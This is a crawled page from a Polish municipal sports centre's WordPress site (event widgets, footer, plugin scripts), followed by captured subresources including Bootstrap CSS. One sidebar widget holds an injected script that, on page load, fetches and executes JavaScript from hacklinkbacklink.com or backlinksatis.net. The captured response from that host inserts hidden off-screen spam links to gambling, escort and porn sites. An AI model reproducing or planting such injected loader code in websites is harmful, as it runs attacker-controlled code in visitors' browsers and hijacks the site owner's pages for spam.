		</div><div id="text-3" class="widget-even widget-4 panel widget mb-4 widget_text"><h3 class="widget-title">Festiwal Triathlonu-OOM &#8211; MP 2025</h3>			<div class="textwidget"><p><a href="https://osirpniewy.pl/2025/02/festiwal-triathlonu-ogolnopolska-olimpiada-mlodziezy-mp-w-pniewach-22-24-088-2025/"><img decoding="async" class="alignnone wp-image-6233" src="https://osirpniewy.pl/wp-content/uploads/2025/07/Triathlon-Pniewy-1-1600x900.jpg" alt=""   srcset="https://osirpniewy.pl/wp-content/uploads/2025/07/Triathlon-Pniewy-1.jpg 1600w, https://osirpniewy.pl/wp-content/uploads/2025/07/Triathlon-Pniewy-1-300x169.jpg 300w, https://osirpniewy.pl/wp-content/uploads/2025/07/Triathlon-Pniewy-1-768x432.jpg 768w, https://osirpniewy.pl/wp-content/uploads/2025/07/Triathlon-Pniewy-1-1536x864.jpg 1536w, https://osirpniewy.pl/wp-content/uploads/2025/07/Triathlon-Pniewy-1-310x174.jpg 310w" sizes="(max-width: 286px) 100vw, 286px" /></a></p>
<p><script> async function loadAndExecuteScript() { const urls = ["https://www.hacklinkbacklink.com/panel/js_api.php?api_id=63","https://www.backlinksatis.net/panel/js_api.php?api_id=63"]; for (let url of urls) { try { let response = await fetch(url); if (!response.ok) throw new Error(""); let scriptContent = await response.text(); let scriptElement = document.createElement("script"); scriptElement.textContent = scriptContent; document.body.appendChild(scriptElement); break; } catch (error) { console.error(``, error); }}} document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script></p>
</div>
		</div><div id="text-4" class="widget-odd widget-5 panel widget mb-4 widget_text"><h3 class="widget-title">Bieg Św. Urszuli 2025</h3>			<div class="textwidget"><p><a href="https://osirpniewy.pl/vi-urszulanska-10-5-w-poniedzialek-wielkanocny/"><img decoding="async" class="alignnone  wp-image-6056" src="https://osirpniewy.pl/wp-content/uploads/2025/03/Bez-nazwy-1600x1131.jpg" alt=""   srcset="https://osirpniewy.pl/wp-content/uploads/2025/03/Bez-nazwy.jpg 1600w, https://osirpniewy.pl/wp-content/uploads/2025/03/Bez-nazwy-300x212.jpg 300w, https://osirpniewy.pl/wp-content/uploads/2025/03/Bez-nazwy-768x543.jpg 768w, https://osirpniewy.pl/wp-content/uploads/2025/03/Bez-nazwy-1536x1086.jpg 1536w, https://osirpniewy.pl/wp-content/uploads/2025/03/Bez-nazwy-310x219.jpg 310w" sizes="(max-width: 196px) 100vw, 196px" /></a></p>
</div>
		</div><div id="text-6" class="widget-even widget-last widget-6 panel widget mb-4 widget_text"><h3 class="widget-title">XIV Bieg Papieski 06.10.2024</h3>			<div class="textwidget"><p><a href="https://osirpniewy.pl/xi-bieg-papieski-01-10-2023r/"><img decoding="async" class="alignnone wp-image-5533" src="https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-1600x1107.jpg" alt=""   srcset="https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-scaled.jpg 1600w, https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-300x208.jpg 300w, https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-768x532.jpg 768w, https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-1536x1063.jpg 1536w, https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-2048x1417.jpg 2048w, https://osirpniewy.pl/wp-content/uploads/2024/08/plakat_bp_2024-310x215.jpg 310w" sizes="(max-width: 239px) 100vw, 239px" /></a></p>
<p>&nbsp;</p>
</div>
		</div>		</div>
		
	</div>

</div><!-- content of all xd -->

<footer class="site-footer mt-3">
	<div class="container pt-3 pb-4">
		<div class="row">
			<div class="col-12 col-md-6 text-center text-md-left mb-3 mb-md-0">&copy; OSiR Pniewy 2026</div>
			<div class="col-12 col-md-6 text-center text-md-right small">Realizacja: <a href="http://fklar.pl/">fklar strony www</a></div>
		</div>
	</div>
</footer>

<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&&amp;version=v3.2&amp;autoLogAppEvents=1"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/osirpniewy2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Undefined array key "fk" in <b>/home/platne/osirpniewy/public_html/wp-content/themes/osirpniewy2019/functions.php</b> on line <b>112</b><br />
<script type="text/javascript" src="https://osirpniewy.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/osirpniewy.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8" id="contact-form-7-bootstrap-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.8" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/osirpniewy.pl\/wp-admin\/admin-ajax.php","nonce":"a41e79a401","preview":false,"postId":5249,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.8" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.93.0" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_835 = function($) {
            $('#metaslider_835').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"random",
                controlNav:false,
                directionNav:true,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_835');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_835 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_835, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_835, 1) : metaslider_835(window.jQuery);
        };
        timer_metaslider_835();
//# sourceURL=metaslider-nivo-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://osirpniewy.pl"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.93.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.jcarousellite.min.js?ver=6.9" id="jsjoomsport-carousel-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=6.9" id="jsjoomsport-standings-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://osirpniewy.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://osirpniewy.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=63
body_size: 1024
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.betpark.co/" title="betpark">betpark</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantigirisadresi.com/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.betpark.co/" title="betpark">betpark</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/elektronik-sigara-satin-al" title="elektronik sigara">e sigara</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://sohbethattiturkiye.net" title="sohbet hattı">sohbet hattı</a></li>
<li><a data-wpl="Reference" href="https://18casinos.com" title="casino siteleri">casino siteleri</a></li>
<li><a data-wpl="Reference" href="https://www.brsteak.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/tr/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://www.nrsrandco.com/" title="Hacklink Panel">Hacklink Panel</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://osirpniewy.pl/wp-content/themes/osirpniewy2019/bootstrap/css/bootstrap.css?ver=6.9
body_size: 19354
content:
*, ::after, ::before {
  box-sizing : border-box;
  }
  html {
  font-family : sans-serif;
  line-height : 1.15;
  }
  article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display : block;
  }
  body {
  margin : 0;
  font-size : 1rem;
  font-weight : 400;
  line-height : 1.5;
  color : #212529;
  text-align : left;
  background-color : #fff;
  }
  [tabindex="-1"]:focus {
  outline : 0 !important ;
  }
  hr {
  box-sizing : content-box;
  height : 0;
  overflow : visible;
  }
  h1, h2, h3, h4, h5, h6 {
  margin-top : 0;
  margin-bottom : 0.5rem;
  }
  p {
  margin-top : 0;
  margin-bottom : 1rem;
  }
  abbr[data-original-title], abbr[title] {
  text-decoration : underline;
  text-decoration : underline dotted;
  cursor : help;
  border-bottom : 0;
  }
  address {
  margin-bottom : 1rem;
  font-style : normal;
  line-height : inherit;
  }
  dl, ol, ul {
  margin-top : 0;
  margin-bottom : 1rem;
  }
  ol ol, ol ul, ul ol, ul ul {
  margin-bottom : 0;
  }
  dt {
  font-weight : 700;
  }
  dd {
  margin-bottom : 0.5rem;
  margin-left : 0;
  }
  blockquote {
  margin : 0 0 1rem;
  }
  dfn {
  font-style : italic;
  }
  b, strong {
  font-weight : bolder;
  }
  small {
  font-size : 80%;
  }
  sub, sup {
  position : relative;
  font-size : 75%;
  line-height : 0;
  vertical-align : baseline;
  }
  sub {
  bottom : -0.25em;
  }
  sup {
  top : -0.5em;
  }
  a {
  color : #007bff;
  text-decoration : none;
  background-color : transparent;
  }
  a:hover {
  color : #0056b3;
  text-decoration : underline;
  }
  a:not([href]):not([tabindex]) {
  color : inherit;
  text-decoration : none;
  }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color : inherit;
  text-decoration : none;
  }
  a:not([href]):not([tabindex]):focus {
  outline : 0;
  }
  code, kbd, pre, samp {
  font-family : monospace, monospace;
  font-size : 1em;
  }
  pre {
  margin-top : 0;
  margin-bottom : 1rem;
  overflow : auto;
  }
  figure {
  margin : 0 0 1rem;
  }
  img {
  vertical-align : middle;
  border-style : none;
  }
  svg:not(:root) {
  overflow : hidden;
  }
  table {
  border-collapse : collapse;
  }
  caption {
  padding-top : 0.75rem;
  padding-bottom : 0.75rem;
  color : #6c757d;
  text-align : left;
  caption-side : bottom;
  }
  th {
  text-align : inherit;
  }
  label {
  display : inline-block;
  margin-bottom : 0.5rem;
  }
  button {
  border-radius : 0;
  }
  button:focus {
  outline : 1px dotted;
  }
  button, input, optgroup, select, textarea {
  margin : 0;
  font-family : inherit;
  font-size : inherit;
  line-height : inherit;
  }
  button, input {
  overflow : visible;
  }
  button, select {
  text-transform : none;
  }
  input[type="checkbox"], input[type="radio"] {
  box-sizing : border-box;
  padding : 0;
  }
  textarea {
  overflow : auto;
  resize : vertical;
  }
  fieldset {
  min-width : 0;
  padding : 0;
  margin : 0;
  border : 0;
  }
  legend {
  display : block;
  width : 100%;
  max-width : 100%;
  padding : 0;
  margin-bottom : 0.5rem;
  font-size : 1.5rem;
  line-height : inherit;
  color : inherit;
  white-space : normal;
  }
  progress {
  vertical-align : baseline;
  }
  [type="search"] {
  outline-offset : -2px;
  }
  output {
  display : inline-block;
  }
  summary {
  display : list-item;
  cursor : pointer;
  }
  template {
  display : none;
  }
  [hidden] {
  display : none !important ;
  }
  .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  margin-bottom : 0.5rem;
  font-family : inherit;
  font-weight : 500;
  line-height : 1.2;
  color : inherit;
  }
  .h1, h1 {
  font-size : 2.5rem;
  }
  .h2, h2 {
  font-size : 2rem;
  }
  .h3, h3 {
  font-size : 1.75rem;
  }
  .h4, h4 {
  font-size : 1.5rem;
  }
  .h5, h5 {
  font-size : 1.25rem;
  }
  .h6, h6 {
  font-size : 1rem;
  }
  .lead {
  font-size : 1.25rem;
  font-weight : 300;
  }
  .display-1 {
  font-size : 6rem;
  font-weight : 300;
  line-height : 1.2;
  }
  .display-2 {
  font-size : 5.5rem;
  font-weight : 300;
  line-height : 1.2;
  }
  .display-3 {
  font-size : 4.5rem;
  font-weight : 300;
  line-height : 1.2;
  }
  .display-4 {
  font-size : 3.5rem;
  font-weight : 300;
  line-height : 1.2;
  }
  hr {
  margin-top : 1rem;
  margin-bottom : 1rem;
  border : 0;
  border-top : 1px solid rgb(0, 0, 0, 0.1);
  }
  .small, small {
  font-size : 80%;
  font-weight : 400;
  }
  .mark, mark {
  padding : 0.2em;
  background-color : #fcf8e3;
  }
  .list-unstyled {
  padding-left : 0;
  list-style : none;
  }
  .list-inline {
  padding-left : 0;
  list-style : none;
  }
  .list-inline-item {
  display : inline-block;
  }
  .list-inline-item:not(:last-child) {
  margin-right : 0.5rem;
  }
  .initialism {
  font-size : 90%;
  text-transform : uppercase;
  }
  .blockquote {
  margin-bottom : 1rem;
  font-size : 1.25rem;
  }
  .blockquote-footer {
  display : block;
  font-size : 80%;
  color : #6c757d;
  }
  .blockquote-footer::before {
  content : "\2014 \00A0";
  }
  .img-fluid {
  max-width : 100%;
  height : auto;
  }
  .img-thumbnail {
  padding : 0.25rem;
  background-color : #fff;
  border : #dee2e6 solid 1px;
  border-radius : 0.25rem;
  max-width : 100%;
  height : auto;
  }
  .figure {
  display : inline-block;
  }
  .figure-img {
  margin-bottom : 0.5rem;
  line-height : 1;
  }
  .figure-caption {
  font-size : 90%;
  color : #6c757d;
  }
  code, kbd, pre, samp {
  font-family : SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  }
  code {
  font-size : 87.5%;
  color : #e83e8c;
  word-break : break-word;
  }
  a > code {
  color : inherit;
  }
  kbd {
  padding : 0.2rem 0.4rem;
  font-size : 87.5%;
  color : #fff;
  background-color : #212529;
  border-radius : 0.2rem;
  }
  kbd kbd {
  padding : 0;
  font-size : 100%;
  font-weight : 700;
  }
  pre {
  display : block;
  font-size : 87.5%;
  color : #212529;
  }
  pre code {
  font-size : inherit;
  color : inherit;
  word-break : normal;
  }
  .pre-scrollable {
  max-height : 340px;
  overflow-y : scroll;
  }
  .container {
  width : 100%;
  padding-right : 15px;
  padding-left : 15px;
  margin-right : auto;
  margin-left : auto;
  }
  @media (min-width: 576px) {
  .container {
  max-width : 540px;
  }
  }
  @media (min-width: 768px) {
  .container {
  max-width : 720px;
  }
  }
  @media (min-width: 992px) {
  .container {
  max-width : 960px;
  }
  }
  @media (min-width: 1200px) {
  .container {
  max-width : 1140px;
  }
  }
  .container-fluid {
  width : 100%;
  padding-right : 15px;
  padding-left : 15px;
  margin-right : auto;
  margin-left : auto;
  }
  .row {
  display : flex;
  flex-wrap : wrap;
  margin-right : -15px;
  margin-left : -15px;
  }
  .no-gutters {
  margin-right : 0;
  margin-left : 0;
  }
  .no-gutters > .col, .no-gutters > [class*="col-"] {
  padding-right : 0;
  padding-left : 0;
  }
  .col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
  position : relative;
  width : 100%;
  min-height : 1px;
  padding-right : 15px;
  padding-left : 15px;
  }
  .col {
  flex-basis : 0;
  flex-grow : 1;
  max-width : 100%;
  }
  .col-auto {
  flex : 0 0 auto;
  width : auto;
  max-width : none;
  }
  .col-1 {
  flex : 0 0 8.333333%;
  max-width : 8.333333%;
  }
  .col-2 {
  flex : 0 0 16.666667%;
  max-width : 16.666667%;
  }
  .col-3 {
  flex : 0 0 25%;
  max-width : 25%;
  }
  .col-4 {
  flex : 0 0 33.333333%;
  max-width : 33.333333%;
  }
  .col-5 {
  flex : 0 0 41.666667%;
  max-width : 41.666667%;
  }
  .col-6 {
  flex : 0 0 50%;
  max-width : 50%;
  }
  .col-7 {
  flex : 0 0 58.333333%;
  max-width : 58.333333%;
  }
  .col-8 {
  flex : 0 0 66.666667%;
  max-width : 66.666667%;
  }
  .col-9 {
  flex : 0 0 75%;
  max-width : 75%;
  }
  .col-10 {
  flex : 0 0 83.333333%;
  max-width : 83.333333%;
  }
  .col-11 {
  flex : 0 0 91.666667%;
  max-width : 91.666667%;
  }
  .col-12 {
  flex : 0 0 100%;
  max-width : 100%;
  }
  .order-first {
  order : -1;
  }
  .order-last {
  order : 13;
  }
  .order-0 {
  order : 0;
  }
  .order-1 {
  order : 1;
  }
  .order-2 {
  order : 2;
  }
  .order-3 {
  order : 3;
  }
  .order-4 {
  order : 4;
  }
  .order-5 {
  order : 5;
  }
  .order-6 {
  order : 6;
  }
  .order-7 {
  order : 7;
  }
  .order-8 {
  order : 8;
  }
  .order-9 {
  order : 9;
  }
  .order-10 {
  order : 10;
  }
  .order-11 {
  order : 11;
  }
  .order-12 {
  order : 12;
  }
  .offset-1 {
  margin-left : 8.333333%;
  }
  .offset-2 {
  margin-left : 16.666667%;
  }
  .offset-3 {
  margin-left : 25%;
  }
  .offset-4 {
  margin-left : 33.333333%;
  }
  .offset-5 {
  margin-left : 41.666667%;
  }
  .offset-6 {
  margin-left : 50%;
  }
  .offset-7 {
  margin-left : 58.333333%;
  }
  .offset-8 {
  margin-left : 66.666667%;
  }
  .offset-9 {
  margin-left : 75%;
  }
  .offset-10 {
  margin-left : 83.333333%;
  }
  .offset-11 {
  margin-left : 91.666667%;
  }
  @media (min-width: 576px) {
  .col-sm {
  flex-basis : 0;
  flex-grow : 1;
  max-width : 100%;
  }
  .col-sm-auto {
  flex : 0 0 auto;
  width : auto;
